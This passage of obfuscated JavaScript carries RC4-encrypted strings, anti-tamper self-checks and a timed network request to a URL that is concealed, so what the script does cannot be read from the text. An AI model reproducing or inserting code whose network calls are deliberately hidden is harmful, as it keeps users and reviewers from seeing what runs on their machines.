_0x30f0dd=_0x298aaf['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x30f0dd){_0x298aaf['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x30f0dd){_0xd02e86=_0x298aaf['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x298aaf['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x6fe1e3();}(_0x857a,0x1ad));var _0xa857=function(_0x5f157f,_0x188a27){_0x5f157f=_0x5f157f-0x0;var _0x482c8c=_0x857a[_0x5f157f];if(_0xa857['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4924ec=function(){return this;};var _0x6fe1e3=_0x4924ec();var _0x298aaf='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x6fe1e3['\x61\x74\x6f\x62']||(_0x6fe1e3['\x61\x74\x6f\x62']=function(_0x52158c){var _0x5c49bc=String(_0x52158c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x10ba19=0x0,_0x49a2e0,_0x3edd8c,_0x201e81=0x0,_0x2e4edf='';_0x3edd8c=_0x5c49bc['\x63\x68\x61\x72\x41\x74'](_0x201e81++);~_0x3edd8c&&(_0x49a2e0=_0x10ba19%0x4?_0x49a2e0*0x40+_0x3edd8c:_0x3edd8c,_0x10ba19++%0x4)?_0x2e4edf+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x49a2e0>>(-0x2*_0x10ba19&0x6)):0x0){_0x3edd8c=_0x298aaf['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3edd8c);}return _0x2e4edf;});}());var _0x88a2b6=function(_0x3b4a59,_0x2d24d1){var _0x3b6edc=[],_0x59a9e2=0x0,_0x295b89,_0x5f2411='',_0x11f824='';_0x3b4a59=atob(_0x3b4a59);for(var _0x58741d=0x0,_0x1367ed=_0x3b4a59['\x6c\x65\x6e\x67\x74\x68'];_0x58741d<_0x1367ed;_0x58741d++){_0x11f824+='\x25'+('\x30\x30'+_0x3b4a59['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x58741d)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3b4a59=decodeURIComponent(_0x11f824);for(var _0x5e2867=0x0;_0x5e2867<0x100;_0x5e2867++){_0x3b6edc[_0x5e2867]=_0x5e2867;}for(_0x5e2867=0x0;_0x5e2867<0x100;_0x5e2867++){_0x59a9e2=(_0x59a9e2+_0x3b6edc[_0x5e2867]+_0x2d24d1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5e2867%_0x2d24d1['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x295b89=_0x3b6edc[_0x5e2867];_0x3b6edc[_0x5e2867]=_0x3b6edc[_0x59a9e2];_0x3b6edc[_0x59a9e2]=_0x295b89;}_0x5e2867=0x0;_0x59a9e2=0x0;for(var _0xedaebd=0x0;_0xedaebd<_0x3b4a59['\x6c\x65\x6e\x67\x74\x68'];_0xedaebd++){_0x5e2867=(_0x5e2867+0x1)%0x100;_0x59a9e2=(_0x59a9e2+_0x3b6edc[_0x5e2867])%0x100;_0x295b89=_0x3b6edc[_0x5e2867];_0x3b6edc[_0x5e2867]=_0x3b6edc[_0x59a9e2];_0x3b6edc[_0x59a9e2]=_0x295b89;_0x5f2411+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3b4a59['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xedaebd)^_0x3b6edc[(_0x3b6edc[_0x5e2867]+_0x3b6edc[_0x59a9e2])%0x100]);}return _0x5f2411;};_0xa857['\x72\x63\x34']=_0x88a2b6;_0xa857['\x64\x61\x74\x61']={};_0xa857['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xd02e86=_0xa857['\x64\x61\x74\x61'][_0x5f157f];if(_0xd02e86===undefined){if(_0xa857['\x6f\x6e\x63\x65']===undefined){var _0x30f0dd=function(_0x3e2050){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3e2050;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x30f0dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1f5ef0=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1f5ef0['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x30f0dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1c104c){if(!Boolean(~_0x1c104c)){return _0x1c104c;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x30f0dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5689ac){for(var _0x46a02d=0x0,_0x215271=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x46a02d<_0x215271;_0x46a02d++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x215271=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5689ac(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x30f0dd(_0xa857)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xa857['\x6f\x6e\x63\x65']=!![];}_0x482c8c=_0xa857['\x72\x63\x34'](_0x482c8c,_0x188a27);_0xa857['\x64\x61\x74\x61'][_0x5f157f]=_0x482c8c;}else{_0x482c8c=_0xd02e86;}return _0x482c8c;};(function(){var _0x146691={'\x6a\x43\x4c':function _0x2cf092(_0x313e4e,_0x5ad033){return _0x313e4e+_0x5ad033;},'\x48\x4a\x65':function _0x3b16e2(_0x31f826,_0x151166){return _0x31f826+_0x151166;},'\x41\x49\x42':function _0x4a116e(_0x261701,_0x3be7af){return _0x261701+_0x3be7af;},'\x51\x68\x61':function _0x46ce48(_0xe2e399,_0x20d246){return _0xe2e399-_0x20d246;},'\x44\x52\x44':function _0x347600(_0x134298,_0x5470f5){return _0x134298+_0x5470f5;},'\x6f\x70\x48':function _0x4fea52(_0x35638e,_0x4703e8){return _0x35638e+_0x4703e8;},'\x4f\x6c\x64':function _0x284a90(_0x18aace,_0x5e840f){return _0x18aace(_0x5e840f);},'\x77\x53\x59':function _0x58a28e(_0x331087){return _0x331087();},'\x47\x79\x47':function _0x1fbd9a(_0xa934bc,_0x137404){return _0xa934bc-_0x137404;}};var _0x5d91e8=_0xa857('0x0', '\x6e\x7a\x54\x6e')[_0xa857('0x1', '\x4a\x5b\x54\x4d')]('\x7c'),_0x300600=0x0;while(!![]){switch(_0x5d91e8[_0x300600++]){case'\x30':var _0x5defad=function(){_0x3c7d2e[0x2]=_0x1734fe[_0xa857('0x2', '\x62\x37\x21\x30')]('\x72\x3a',_0x1734fe[_0xa857('0x3', '\x53\x5a\x41\x58')](new _0x288368[_0xa857('0x4', '\x53\x5a\x41\x58')]()[_0xa857('0x5', '\x78\x6c\x72\x4f')](),_0x52eed4));_0x48838f[_0xa857('0x6', '\x79\x49\x6d\x5d')](_0xa857('0x7', '\x66\x48\x43\x48'))[_0xa857('0x8', '\x65\x38\x25\x30')]=_0x1734fe[_0xa857('0x9', '\x34\x55\x47\x47')](_0xa857('0xa', '\x5b\x6e\x58\x53'),_0x1734fe[_0xa857('0xb', '\x65\x4e\x30\x70')](_0x3f6dfa,_0x1734fe[_0xa857('0xc', '\x34\x26\x4d\x2a')](_0x1734fe[_0xa857('0xd', '\x29\x45\x6f\x21')](_0x5771ce,'\x20\x28')+_0x3c7d2e[_0xa857('0xe', '\x66\x5e\x52\x71')](),'\x29')));};continue;case'\x31':var _0x441ae9=_0xa857('0x10', '\x83\x67\x95\x5f\xe0\xef\x42\x33');continue;case'\x32':var _0x3f6dfa=_0x288368[_0xa857('0x11', '\x4d\x51\x63\x50')];continue;case'\x33':var _0x52eed4=new _0x288368[_0xa857('0x12', '\x38\x58\x49\x7a')]()[_0xa857('0x13', '\x62\x37\x21\x30')]();continue;case'\x34':try{_0x288368[_0xa857('0x14', '\x61\x50\x32\x6b')]=function(){if(!window[_0xa857('0x15', '\x28\x4e\x57\x6b')])_0x1734fe[_0xa857('0x16', '\x4a\x5b\x54\x4d')](_0x5defad);};if(_0x288368[_0xa857('0x17', '\x56\x26\x4a\x26')]){_0x31e67a=new _0x288368[_0xa857('0x18', '\x48\x61\x59\x55')]();}else{_0x31e67a=new _0x288368[_0xa857('0x19', '\x52\x67\x63\x26')](_0xa857('0x1a', '\x50\x6f\x63\x25'));}_0x31e67a[_0xa857('0x1b', '\x75\x5d\x41\x43')]=function(){switch(_0x31e67a[_0xa857('0x1c', '\x71\x65\x50\x53')]){case 0x0:_0x5771ce=_0x1734fe[_0xa857('0x1d', '\x79\x49\x6d\x5d')](_0x1734fe[_0xa857('0x1e', '\x5d\x64\x50\x26')](new _0x288368[_0xa857('0x1f', '\x29\x45\x6f\x21')]()[_0xa857('0x20', '\x30\x69\x31\x4c')](),_0x52eed4),_0xa857('0x21', '\x56\x37\x76\x76'));break;case 0x1:_0x5771ce=_0x1734fe[_0xa857('0x22', '\x61\x38\x65\x35')](new _0x288368[_0xa857('0x23', '\x46\x6b\x73\x6b')]()[_0xa857('0x24', '\x6c\x21\x24\x37')](),_0x52eed4)+_0xa857('0x25', '\x28\x4e\x57\x6b');break;case 0x2:_0x5771ce=_0x1734fe[_0xa857('0x26', '\x42\x4d\x77\x48')](new _0x288368[_0xa857('0x27', '\x71\x65\x50\x53')]()[_0xa857('0x20', '\x30\x69\x31\x4c')](),_0x52eed4)+_0xa857('0x28', '\x46\x6b\x73\x6b');break;case 0x3:_0x5771ce=_0x1734fe[_0xa857('0x29', '\x56\x37\x76\x76')](_0x1734fe[_0xa857('0x2a', '\x79\x49\x6d\x5d')](new _0x288368[_0xa857('0x2b', '\x6e\x6e\x69\x58')]()[_0xa857('0x2c', '\x5d\x32\x57\x41')](),_0x52eed4),_0xa857('0x2d', '\x66\x5e\x52\x71'));break;case 0x4:_0x5771ce=_0xa857('0x2e', '\x75\x5d\x41\x43');_0x3c7d2e[0x1]=_0x1734fe[_0xa857('0x2f', '\x73\x73\x34\x4c')]('\x63\x3a',_0x1734fe[_0xa857('0x30', '\x75\x5d\x41\x43')](new _0x288368[_0xa857('0x31', '\x65\x4e\x30\x70')]()[_0xa857('0x32', '\x51\x4b\x58\x4e')](),_0x52eed4));if(_0x1734fe[_0xa857('0x33', '\x78\x37\x5a\x78')](_0x31e67a[_0xa857('0x34', '\x63\x54\x38\x48')],0xc8)){if(window[_0xa857('0x35', '\x38\x70\x43\x21')]){_0x1734fe[_0xa857('0x36', '\x65\x4e\x30\x70')](_0x5defad);_0x288368[_0xa857('0x37', '\x62\x37\x21\x30')][_0xa857('0x38', '\x63\x54\x38\x48')](_0xa857('0x39', '\x63\x63\x70\x69'),_0x288368[_0xa857('0x3a', '\x61\x50\x32\x6b')]);}else{_0x288368[_0xa857('0x3b', '\x66\x48\x43\x48')][_0xa857('0x3c', '\x5b\x6e\x58\x53')]();}}break;}};_0x3c7d2e[0x0]=_0x146691[_0xa857('0x3d', '\x34\x26\x4d\x2a')]('\x73\x3a',new _0x288368[_0xa857('0x3e', '\x73\x73\x34\x4c')]()[_0xa857('0x3f', '\x6e\x6e\x69\x58')]()-_0x52eed4);_0x31e67a[_0xa857('0x40', '\x71\x65\x50\x53')](_0xa857('0x41', '\x62\x37\x21\x30'),_0x146691[_0xa857('0x42', '\x66\x5e\x52\x71')](_0xa857('0x43', '\x51\x4b\x58\x4e'),_0x441ae9),![]);_0x31e67a[_0xa857('0x44', '\x51\x4b\x58\x4e')](null);}catch(_0x49b8a8){_0x5771ce+=_0x146691[_0xa857('0x45', '\x50\x6f\x63\x25')](_0x146691[_0xa857('0x46', '\x75\x5d\x41\x43')](_0x146691[_0xa857('0x47', '\x78\x37\x5a\x78')](new _0x288368[_0xa857('0x23', '\x46\x6b\x73\x6b')]()[_0xa857('0x48', '\x50\x6f\x63\x25')](),_0x52eed4),_0xa857('0x49', '\x34\x26\x4d\x2a')),_0x49b8a8);}continue;case'\x35':var _0x3c7d2e=new _0x288368[_0xa857('0x4a', '\x34\x26\x4d\x2a')](0x3);continue;case'\x36':var _0x48838f=_0x288368[_0xa857('0x4b', '\x66\x5e\x52\x71')];continue;case'\x37':var _0x31e67a;continue;case'\x38':var _0x5771ce=_0xa857('0x4c', '\x79\x47\x42\x70');continue;case'\x39':var _0x288368=this[_0xa857('0x4d', '\x63\x54\x38\x48')];continue;case'\x31\x30':var _0x1734fe={'\x6b\x76\x52':function _0x3b9c6d(_0x6c18d,_0x1d4126){return _0x146691[_0xa857('0x4e', '\x33\x55\x34\x32')](_0x6c18d,_0x1d4126);},'\x79\x75\x48':function _0x471d7b(_0x3118b5,_0x1e490e){return _0x3118b5-_0x1e490e;},'\x44\x43\x7a':function _0x1ed83d(_0x1536ac,_0x13a09a){return _0x146691[_0xa857('0x4f', '\x75\x5d\x41\x43')](_0x1536ac,_0x13a09a);},'\x73\x46\x63':function _0x5c3c0d(_0x516e7c,_0xa6fc4b){return _0x146691[_0xa857('0x50', '\x79\x47\x42\x70')](_0x516e7c,_0xa6fc4b);},'\x61\x4a\x55':function _0x4d0a96(_0x1c7bb6){return _0x146691[_0xa857('0x51', '\x34\x26\x4d\x2a')](_0x1c7bb6);},'\x6c\x42\x68':function _0x3dd547(_0x3125f5,_0x45c90c){return _0x146691[_0xa857('0x52', '\x5d\x68\x35\x23')](_0x3125f5,_0x45c90c);},'\x51\x6a\x48':function _0x188495(_0x63ea36,_0x10d485){return _0x146691[_0xa857('0x53', '\x66\x5e\x52\x71')](_0x63ea36,_0x10d485);},'\x79\x42\x61':function _0x3bf7c2(_0x50f032,_0x31d6c2){return _0x50f032-_0x31d6c2;},'\x47\x62\x69':function _0x5463a1(_0x9bb519,_0x41a65c){return _0x146691[_0xa857('0x54', '\x79\x47\x42\x70')](_0x9bb519,_0x41a65c);},'\x67\x50\x75':function _0xa08598(_0x4f0480,_0x3f18f5){return _0x4f0480==_0x3f18f5;},'\x67\x79\x6a':function _0x52fb52(_0x3975ec){return _0x146691[_0xa857('0x55', '\x51\x4b\x58\x4e')](_0x3975ec);}};continue;}break;}}());var _0x2d74=['\x4e\x73\x4b\x36\x4d\x77\x3d\x3d','\x4b\x79\x72\x44\x6f\x67\x3d\x3d','\x62\x57\x2f\x43\x6e\x46\x37\x44\x6e\x73\x4b\x49\x5a\x38\x4b\x38\x77\x71\x4e\x36','\x77\x72\x31\x44\x48\x73\x4f\x68\x66\x4d\x4f\x79\x77\x34\x33\x44\x70\x4d\x4f\x62\x77\x70\x6a\x44\x6d\x77\x3d\x3d','\x58\x45\x6e\x43\x74\x77\x3d\x3d','\x58\x63\x4f\x70\x77\x34\x45\x3d','\x77\x70\x77\x31\x77\x72\x4d\x3d','\x77\x34\x6a\x43\x75\x38\x4f\x70\x4d\x4d\x4f\x75\x49\x67\x3d\x3d','\x45\x69\x6b\x43','\x77\x37\x2f\x44\x69\x73\x4f\x33','\x4a\x38\x4b\x5a\x4c\x73\x4b\x56\x77\x71\x58\x43\x69\x38\x4f\x59\x65\x52\x56\x41\x77\x72\x67\x3d','\x4e\x47\x5a\x64\x41\x44\x44\x44\x72\x63\x4f\x52\x62\x41\x3d\x3d','\x77\x71\x70\x44\x4e\x38\x4f\x66\x58\x4d\x4f\x54\x77\x34\x7a\x44\x74\x63\x4f\x47\x77\x70\x6e\x44\x6a\x67\x3d\x3d','\x77\x34\x62\x43\x6a\x38\x4b\x4b\x54\x4d\x4f\x54\x46\x73\x4b\x6b\x41\x77\x3d\x3d','\x77\x36\x4e\x68\x52\x67\x3d\x3d','\x50\x4d\x4b\x38\x4f\x67\x3d\x3d','\x77\x71\x4e\x5a\x77\x72\x77\x3d','\x63\x7a\x67\x48','\x48\x77\x73\x68\x57\x77\x3d\x3d','\x77\x71\x4c\x44\x6d\x63\x4b\x70\x77\x37\x74\x6a\x4c\x63\x4b\x51','\x77\x35\x6f\x37\x77\x34\x51\x3d','\x65\x51\x51\x74\x77\x70\x55\x64\x56\x73\x4b\x54\x59\x63\x4f\x58\x46\x73\x4b\x2b\x43\x38\x4f\x48\x66\x68\x38\x77\x77\x70\x78\x33\x77\x6f\x72\x44\x70\x63\x4b\x55\x63\x4d\x4f\x66\x59\x42\x70\x37\x48\x38\x4b\x50\x4b\x63\x4b\x6a\x4c\x38\x4b\x70\x55\x4d\x4f\x65','\x77\x72\x59\x70\x77\x70\x73\x35\x64\x51\x3d\x3d','\x77\x72\x6c\x42\x4e\x51\x3d\x3d','\x77\x71\x64\x6a\x77\x35\x68\x41','\x77\x71\x38\x32\x77\x70\x34\x2b','\x77\x37\x37\x43\x68\x55\x30\x3d','\x77\x37\x51\x74\x77\x6f\x6b\x3d','\x77\x70\x2f\x44\x6a\x38\x4b\x33\x77\x71\x59\x3d','\x42\x31\x6e\x44\x6f\x41\x3d\x3d','\x46\x54\x64\x50','\x77\x70\x66\x44\x6d\x63\x4b\x7a','\x62\x63\x4f\x63\x77\x35\x45\x3d','\x41\x4d\x4f\x78\x55\x41\x3d\x3d','\x44\x73\x4b\x30\x43\x51\x3d\x3d','\x53\x63\x4f\x42\x77\x37\x50\x44\x74\x51\x3d\x3d','\x4a\x77\x2f\x43\x6a\x48\x35\x46\x77\x70\x6a\x43\x6b\x4d\x4f\x69\x56\x4d\x4b\x50\x77\x6f\x67\x65\x4d\x73\x4f\x58\x51\x79\x72\x43\x6d\x53\x6b\x49\x77\x71\x59\x70\x77\x37\x76\x43\x69\x4d\x4f\x66\x43\x73\x4b\x4b\x52\x73\x4b\x55\x53\x63\x4b\x38\x44\x63\x4f\x76\x77\x71\x6a\x43\x6a\x6a\x73\x63\x56\x63\x4b\x30\x52\x56\x34\x3d','\x55\x4d\x4f\x51\x5a\x77\x3d\x3d','\x57\x77\x73\x52','\x77\x6f\x54\x43\x72\x7a\x4d\x3d','\x77\x34\x38\x4b\x77\x35\x55\x3d','\x43\x38\x4f\x6d\x41\x41\x3d\x3d','\x77\x72\x4a\x56\x53\x67\x3d\x3d','\x44\x4d\x4f\x6f\x47\x63\x4b\x43','\x77\x34\x4a\x4f\x55\x41\x3d\x3d','\x77\x35\x50\x43\x68\x73\x4b\x72','\x77\x37\x2f\x43\x67\x56\x4e\x73\x49\x31\x51\x3d','\x65\x73\x4b\x73\x55\x48\x38\x3d','\x4c\x63\x4f\x58\x4f\x51\x3d\x3d','\x77\x70\x6e\x44\x68\x63\x4b\x77\x77\x71\x39\x35\x42\x41\x3d\x3d','\x54\x54\x39\x74\x77\x35\x55\x44\x77\x37\x30\x3d','\x77\x36\x38\x63\x42\x67\x3d\x3d','\x47\x42\x7a\x44\x69\x67\x3d\x3d','\x4d\x63\x4b\x59\x4a\x4d\x4b\x44\x77\x72\x66\x43\x6b\x4d\x4f\x44\x66\x77\x55\x3d','\x4d\x78\x59\x4b\x77\x34\x4a\x42\x41\x67\x3d\x3d','\x77\x34\x6e\x44\x75\x4d\x4b\x6d','\x46\x54\x4e\x32\x77\x35\x4d\x53','\x65\x45\x76\x43\x76\x46\x6e\x43\x75\x6e\x30\x3d','\x77\x35\x31\x6d\x53\x67\x3d\x3d','\x5a\x55\x4c\x43\x6b\x51\x3d\x3d','\x77\x37\x67\x2f\x77\x70\x59\x38\x63\x68\x4d\x3d','\x41\x38\x4b\x6c\x77\x34\x50\x44\x6e\x42\x42\x2f','\x42\x68\x39\x6c','\x77\x34\x48\x44\x68\x63\x4f\x34','\x48\x56\x68\x36\x77\x71\x70\x4e\x77\x6f\x73\x3d','\x48\x46\x6e\x44\x76\x4d\x4f\x52\x4f\x51\x3d\x3d','\x77\x6f\x6e\x44\x72\x73\x4b\x73','\x51\x38\x4f\x4c\x77\x37\x59\x3d','\x77\x34\x63\x49\x63\x6e\x70\x6b\x59\x31\x42\x42\x77\x70\x55\x3d','\x77\x70\x6e\x44\x6f\x63\x4b\x4d','\x77\x35\x78\x75\x63\x51\x3d\x3d','\x65\x63\x4b\x44\x4c\x73\x4b\x43\x77\x72\x54\x43\x6e\x38\x4f\x45\x64\x41\x52\x4c','\x77\x6f\x6a\x43\x6f\x6a\x34\x3d','\x62\x67\x46\x4b\x77\x70\x6c\x79\x77\x34\x67\x3d','\x4c\x79\x33\x44\x6a\x77\x3d\x3d','\x77\x34\x33\x44\x69\x38\x4b\x42','\x77\x37\x6a\x44\x6b\x73\x4b\x6f\x77\x34\x4e\x6d','\x4b\x4d\x4b\x54\x4c\x73\x4b\x42\x77\x71\x58\x43\x6b\x51\x3d\x3d','\x44\x56\x2f\x43\x6a\x51\x3d\x3d','\x54\x38\x4b\x4c\x63\x51\x3d\x3d','\x58\x43\x68\x58\x77\x35\x49\x46\x77\x36\x66\x44\x6f\x6b\x41\x3d','\x77\x71\x56\x4a\x4e\x38\x4f\x4c\x58\x4d\x4f\x4a','\x77\x35\x70\x75\x54\x41\x3d\x3d','\x46\x38\x4f\x46\x41\x67\x3d\x3d','\x66\x52\x74\x2b\x77\x6f\x64\x45\x52\x63\x4f\x57\x63\x4d\x4f\x4f\x55\x63\x4f\x72\x47\x38\x4b\x42\x59\x31\x73\x70','\x55\x73\x4b\x73\x62\x63\x4b\x55\x77\x72\x6b\x5a','\x77\x6f\x6f\x37\x77\x70\x34\x3d','\x77\x34\x2f\x43\x6f\x38\x4b\x41','\x4c\x6b\x74\x71','\x5a\x45\x4c\x43\x70\x31\x6e\x43\x70\x33\x74\x46\x77\x34\x6a\x44\x72\x4d\x4b\x6d\x49\x4d\x4f\x54\x77\x34\x4e\x4f\x64\x55\x30\x36','\x64\x30\x37\x44\x6b\x55\x2f\x43\x76\x44\x6a\x44\x6c\x6b\x49\x32','\x51\x63\x4b\x59\x77\x6f\x62\x44\x70\x73\x4f\x4e','\x77\x35\x54\x43\x73\x73\x4f\x79\x4d\x4d\x4f\x7a\x4a\x4d\x4f\x55','\x56\x6b\x33\x43\x6d\x51\x3d\x3d','\x42\x6c\x48\x43\x72\x67\x3d\x3d','\x77\x34\x37\x43\x6a\x38\x4b\x47\x58\x73\x4f\x41\x47\x51\x3d\x3d','\x46\x41\x67\x38','\x77\x36\x59\x34\x77\x70\x48\x43\x73\x79\x59\x58\x77\x71\x64\x37\x77\x35\x6e\x44\x67\x43\x72\x43\x69\x51\x2f\x44\x76\x4d\x4b\x67\x77\x72\x58\x43\x76\x63\x4f\x62\x77\x70\x72\x44\x6e\x73\x4f\x30','\x77\x35\x54\x43\x76\x63\x4f\x2f','\x48\x38\x4b\x73\x77\x35\x6a\x44\x6e\x41\x31\x35\x77\x6f\x59\x51\x4c\x63\x4b\x63\x77\x6f\x46\x5a\x48\x45\x33\x43\x70\x4d\x4f\x35\x55\x4d\x4b\x30\x77\x72\x73\x62\x66\x78\x5a\x33\x77\x72\x58\x43\x6b\x4d\x4f\x5a','\x77\x70\x58\x43\x74\x43\x34\x3d','\x64\x51\x30\x30\x44\x47\x72\x43\x69\x41\x3d\x3d','\x77\x34\x4e\x59\x66\x77\x3d\x3d','\x77\x37\x37\x43\x72\x56\x55\x3d','\x77\x71\x37\x43\x69\x42\x49\x68\x77\x70\x66\x44\x67\x78\x51\x2f\x4b\x4d\x4b\x32\x77\x71\x77\x3d','\x56\x4d\x4f\x33\x77\x34\x34\x3d','\x4c\x78\x38\x52\x77\x34\x4a\x63\x42\x4d\x4b\x7a','\x77\x35\x44\x44\x72\x4d\x4b\x64\x5a\x73\x4f\x79\x77\x34\x59\x3d','\x77\x34\x50\x43\x76\x42\x30\x37\x77\x72\x70\x51\x77\x70\x2f\x43\x6c\x6c\x38\x3d','\x77\x35\x67\x4f\x77\x36\x6b\x63\x77\x36\x34\x3d','\x4e\x58\x76\x43\x69\x67\x3d\x3d','\x48\x31\x62\x44\x74\x4d\x4f\x42\x4f\x73\x4b\x75\x62\x53\x50\x43\x6c\x41\x3d\x3d','\x77\x71\x4d\x77\x77\x70\x73\x31\x62\x78\x66\x43\x76\x41\x77\x41\x4f\x4d\x4b\x64\x44\x63\x4b\x61\x77\x37\x38\x6e\x77\x35\x4d\x53\x63\x46\x42\x69\x44\x51\x3d\x3d','\x66\x63\x4f\x38\x77\x70\x51\x3d','\x4a\x54\x2f\x43\x6c\x55\x2f\x44\x6d\x67\x3d\x3d','\x77\x36\x50\x43\x69\x30\x30\x3d','\x77\x71\x76\x44\x6b\x38\x4f\x39\x77\x34\x70\x79\x4e\x4d\x4b\x51\x4d\x38\x4b\x31\x77\x6f\x4c\x44\x67\x69\x77\x3d','\x77\x70\x42\x56\x44\x41\x3d\x3d','\x61\x51\x51\x76\x44\x48\x66\x43\x6a\x68\x59\x3d','\x77\x34\x58\x44\x68\x38\x4f\x66\x48\x63\x4b\x78\x77\x34\x2f\x43\x74\x32\x64\x30','\x77\x37\x6f\x78\x77\x6f\x72\x43\x73\x7a\x73\x52','\x47\x6c\x54\x44\x70\x63\x4f\x44\x4e\x63\x4b\x70\x58\x43\x50\x43\x69\x43\x7a\x44\x71\x79\x4d\x65\x77\x36\x41\x63\x58\x73\x4f\x4a\x4b\x6b\x41\x74\x77\x37\x76\x43\x6d\x63\x4b\x47\x48\x68\x7a\x43\x71\x38\x4b\x78\x77\x6f\x73\x69\x54\x63\x4b\x42\x77\x72\x74\x73\x77\x35\x59\x3d','\x77\x35\x70\x52\x58\x51\x3d\x3d','\x77\x35\x58\x44\x70\x38\x4b\x58\x5a\x4d\x4f\x2b\x77\x36\x45\x49','\x77\x34\x49\x54\x5a\x58\x63\x3d','\x4d\x32\x35\x33\x42\x55\x35\x79\x51\x41\x3d\x3d','\x50\x51\x4d\x35\x57\x38\x4f\x56\x50\x4d\x4f\x62\x77\x71\x6b\x3d','\x47\x41\x74\x63','\x77\x35\x54\x43\x73\x73\x4f\x79\x4d\x4d\x4f\x7a\x4a\x4d\x4f\x34\x55\x56\x37\x43\x67\x47\x31\x75\x4f\x41\x37\x44\x6f\x7a\x54\x43\x6a\x51\x41\x73\x77\x71\x42\x34\x57\x55\x37\x43\x73\x44\x4d\x58\x77\x71\x2f\x43\x67\x4d\x4b\x6c\x77\x37\x4c\x43\x74\x57\x66\x44\x68\x47\x37\x44\x72\x63\x4f\x70','\x4d\x42\x52\x71\x77\x6f\x35\x44\x52\x4d\x4f\x39\x4e\x63\x4f\x54\x55\x38\x4b\x33','\x49\x73\x4b\x44\x4c\x73\x4b\x46\x77\x71\x58\x43\x6b\x4d\x4f\x43\x64\x41\x3d\x3d','\x77\x71\x6a\x43\x75\x58\x77\x3d','\x49\x4d\x4b\x54\x4e\x73\x4b\x50\x77\x72\x4c\x43\x6e\x4d\x4f\x35\x59\x78\x46\x4b','\x59\x56\x33\x43\x74\x30\x7a\x43\x6a\x33\x4a\x2f\x77\x34\x50\x44\x6f\x41\x3d\x3d','\x77\x70\x2f\x44\x67\x4d\x4f\x62\x77\x70\x4d\x3d','\x45\x69\x48\x44\x68\x54\x31\x57\x77\x72\x34\x3d','\x77\x36\x66\x43\x67\x55\x35\x2f','\x77\x72\x70\x35\x77\x34\x6c\x42\x77\x36\x76\x44\x70\x77\x3d\x3d','\x77\x34\x62\x43\x6a\x38\x4b\x62\x55\x73\x4f\x41\x48\x73\x4b\x78','\x77\x70\x33\x43\x70\x55\x63\x67\x77\x37\x39\x45','\x47\x33\x46\x42','\x77\x37\x5a\x69\x56\x41\x3d\x3d','\x42\x6c\x33\x44\x76\x73\x4f\x44\x4b\x4d\x4b\x76','\x62\x63\x4f\x55\x77\x36\x6f\x3d','\x43\x38\x4f\x4f\x47\x41\x3d\x3d','\x77\x72\x50\x43\x72\x51\x38\x3d','\x46\x53\x52\x6c\x77\x34\x67\x5a\x77\x36\x48\x44\x75\x41\x63\x33\x77\x36\x70\x4d\x66\x73\x4f\x4d\x77\x6f\x54\x44\x6d\x73\x4f\x